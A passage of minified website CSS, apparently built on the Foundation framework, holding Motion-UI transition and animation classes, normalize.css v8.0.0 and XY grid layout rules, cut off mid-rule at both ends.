ms-transform:translateY(0);transform:translateY(0)}.slide-in-right.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-right.mui-enter.mui-enter-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.slide-out-down.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.slide-out-right.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-right.mui-leave.mui-leave-active{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.slide-out-up.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-up.mui-leave.mui-leave-active{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-left.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-left.mui-leave.mui-leave-active{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.fade-in.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;opacity:0;-webkit-transition-property:opacity;transition-property:opacity}.fade-in.mui-enter.mui-enter-active{opacity:1}.fade-out.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;opacity:1;-webkit-transition-property:opacity;transition-property:opacity}.fade-out.mui-leave.mui-leave-active{opacity:0}.hinge-in-from-top.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-top.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-right.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-right.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-bottom.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-left.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-left.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-x.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-middle-x.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-y.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-middle-y.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-out-from-top.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-top.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-right.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-right.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-bottom.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-bottom.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-left.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-middle-x.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-middle-y.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-middle-y.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.scale-in-up.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.scale-in-up.mui-enter.mui-enter-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.scale-in-down.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.scale-in-down.mui-enter.mui-enter-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.scale-out-up.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.scale-out-up.mui-leave.mui-leave-active{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}.scale-out-down.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.scale-out-down.mui-leave.mui-leave-active{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);opacity:0}.spin-in.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(-.75turn);-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.spin-in.mui-enter.mui-enter-active{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.spin-out.mui-leave.mui-leave-active{-webkit-transform:rotate(.75turn);-ms-transform:rotate(.75turn);transform:rotate(.75turn);opacity:0}.spin-in-ccw.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(.75turn);-ms-transform:rotate(.75turn);transform:rotate(.75turn);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.spin-out-ccw.mui-leave.mui-leave-active{-webkit-transform:rotate(-.75turn);-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);opacity:0}.slow{-webkit-transition-duration:750ms!important;transition-duration:750ms!important}.fast{-webkit-transition-duration:250ms!important;transition-duration:250ms!important}.linear{-webkit-transition-timing-function:linear!important;transition-timing-function:linear!important}.ease{-webkit-transition-timing-function:ease!important;transition-timing-function:ease!important}.ease-in{-webkit-transition-timing-function:ease-in!important;transition-timing-function:ease-in!important}.ease-out{-webkit-transition-timing-function:ease-out!important;transition-timing-function:ease-out!important}.ease-in-out{-webkit-transition-timing-function:ease-in-out!important;transition-timing-function:ease-in-out!important}.bounce-in{-webkit-transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{-webkit-transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important;transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{-webkit-transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{-webkit-transition-delay:300ms!important;transition-delay:300ms!important}.long-delay{-webkit-transition-delay:700ms!important;transition-delay:700ms!important}.shake{-webkit-animation-name:shake-7;animation-name:shake-7}@-webkit-keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}5%,15%,25%,35%,45%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}5%,15%,25%,35%,45%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}.spin-cw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@-webkit-keyframes spin-cw-1turn{0%{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes spin-cw-1turn{0%{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.spin-ccw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wiggle{-webkit-animation-name:wiggle-7deg;animation-name:wiggle-7deg}@-webkit-keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,30%,70%,100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,30%,70%,100%{-webkit-transform:rotate(0);transform:rotate(0)}}.shake,.spin-cw,.spin-ccw,.wiggle{-webkit-animation-duration:500ms;animation-duration:500ms}.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.slow{-webkit-animation-duration:750ms!important;animation-duration:750ms!important}.fast{-webkit-animation-duration:250ms!important;animation-duration:250ms!important}.linear{-webkit-animation-timing-function:linear!important;animation-timing-function:linear!important}.ease{-webkit-animation-timing-function:ease!important;animation-timing-function:ease!important}.ease-in{-webkit-animation-timing-function:ease-in!important;animation-timing-function:ease-in!important}.ease-out{-webkit-animation-timing-function:ease-out!important;animation-timing-function:ease-out!important}.ease-in-out{-webkit-animation-timing-function:ease-in-out!important;animation-timing-function:ease-in-out!important}.bounce-in{-webkit-animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{-webkit-animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important;animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{-webkit-animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{-webkit-animation-delay:300ms!important;animation-delay:300ms!important}.long-delay{-webkit-animation-delay:700ms!important;animation-delay:700ms!important}/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1,.h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:100%}*,*::before,*::after{-webkit-box-sizing:inherit;box-sizing:inherit}body{margin:0;padding:0;background:#fefefe;font-family:"Utily Sans W05",sans-serif;font-weight:400;line-height:1.5;color:#00063f;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border-radius:0}.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none!important}button{padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:0;background:transparent;line-height:1;cursor:auto}[data-whatinput='mouse'] button{outline:0}pre{overflow:auto}button,input,optgroup,select,textarea{font-family:inherit}.is-visible{display:block!important}.is-hidden{display:none!important}.grid-container{padding-right:.625rem;padding-left:.625rem;max-width:1200px;margin-left:auto;margin-right:auto}@media print,screen and (min-width:40em){.grid-container{padding-right:.9375rem;padding-left:.9375rem}}.grid-container.fluid{padding-right:.625rem;padding-left:.625rem;max-width:100%;margin-left:auto;margin-right:auto}@media print,screen and (min-width:40em){.grid-container.fluid{padding-right:.9375rem;padding-left:.9375rem}}.grid-container.full{padding-right:0;padding-left:0;max-width:100%;margin-left:auto;margin-right:auto}.grid-x{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.cell{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;min-height:0;min-width:0;width:100%}.cell.auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.cell.shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.auto{width:auto}.grid-x>.shrink{width:auto}.grid-x>.small-shrink,.grid-x>.small-full,.grid-x>.small-1,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width:40em){.grid-x>.medium-shrink,.grid-x>.medium-full,.grid-x>.medium-1,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:64em){.grid-x>.large-shrink,.grid-x>.large-full,.grid-x>.large-1,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12{-ms-flex-preferred-size:auto;flex-basis:auto}}.grid-x>.small-1,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.small-1{width:8.33333%}.grid-x>.small-2{width:16.66667%}.grid-x>.small-3{width:25%}.grid-x>.small-4{width:33.33333%}.grid-x>.small-5{width:41.66667%}.grid-x>.small-6{width:50%}.grid-x>.small-7{width:58.33333%}.grid-x>.small-8{width:66.66667%}.grid-x>.small-9{width:75%}.grid-x>.small-10{width:83.33333%}.grid-x>.small-11{width:91.66667%}.grid-x>.small-12{width:100%}@media print,screen and (min-width:40em){.grid-x>.medium-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;width:auto}.grid-x>.medium-shrink,.grid-x>.medium-1,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.medium-shrink{width:auto}.grid-x>.medium-1{width:8.33333%}.grid-x>.medium-2{width:16.66667%}.grid-x>.medium-3{width:25%}.grid-x>.medium-4{width:33.33333%}.grid-x>.medium-5{width:41.66667%}.grid-x>.medium-6{width:50%}.grid-x>.medium-7{width:58.33333%}.grid-x>.medium-8{width:66.66667%}.grid-x>.medium-9{width:75%}.grid-x>.medium-10{width:83.33333%}.grid-x>.medium-11{width:91.66667%}.grid-x>.medium-12{width:100%}}@media print,screen and (min-width:64em){.grid-x>.large-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;width:auto}.grid-x>.large-shrink,.grid-x>.large-1,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.large-shrink{width:auto}.grid-x>.large-1{width:8.33333%}.grid-x>.large-2{width:16.66667%}.grid-x>.large-3{width:25%}.grid-x>.large-4{width:33.33333%}.grid-x>.large-5{width:41.66667%}.grid-x>.large-6{width:50%}.grid-x>.large-7{width:58.33333%}.grid-x>.large-8{width:66.66667%}.grid-x>.large-9{width:75%}.grid-x>.large-10{width:83.33333%}.grid-x>.large-11{width:91.66667%}.grid-x>.large-12{width:100%}}.grid-margin-x:not(.grid-x)>.cell{width:auto}.grid-margin-y:not(.grid-y)>.cell{height:auto}.grid-margin-x{margin-left:-.625rem;margin-right:-.625rem}@media print,screen and (min-width:40em){.grid-margin-x{margin-left:-.9375rem;margin-right:-.9375rem}}.grid-margin-x>.cell{width:calc(100% - 1.25rem);margin-left:.625rem;margin-right:.625rem}@media print,screen and (min-width:40em){.grid-margin-x>.cell{width:calc(100% - 1.875rem);margin-left:.9375rem;margin-right:.9375rem}}.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1.25rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x>.small-3{width:calc(25% - 1.25rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x>.small-6{width:calc(50% - 1.25rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.small-9{width:calc(75% - 1.25rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x>.small-12{width:calc(100% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x>.small-3{width:calc(25% - 1.875rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x>.small-6{width:calc(50% - 1.875rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.small-9{width:calc(75% - 1.875rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x>.small-12{width:calc(100% - 1.875rem)}.grid-margin-x>.medium-auto{width:auto}.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x>.medium-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x>.medium-3{width:calc(25% - 1.875rem)}.grid-margin-x>.medium-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.medium-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x>.medium-6{width:calc(50% - 1.875rem)}.grid-margin-x>.medium-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.medium-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.medium-9{width:calc(75% - 1.875rem)}.grid-margin-x>.medium-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.medium-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x>.medium-12{width:calc(100% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-x>.large-auto{width:auto}.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x>.large-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x>.large-3{width:calc(25% - 1.875rem)}.grid-margin-x>.large-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.large-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x>.large-6{width:calc(50% - 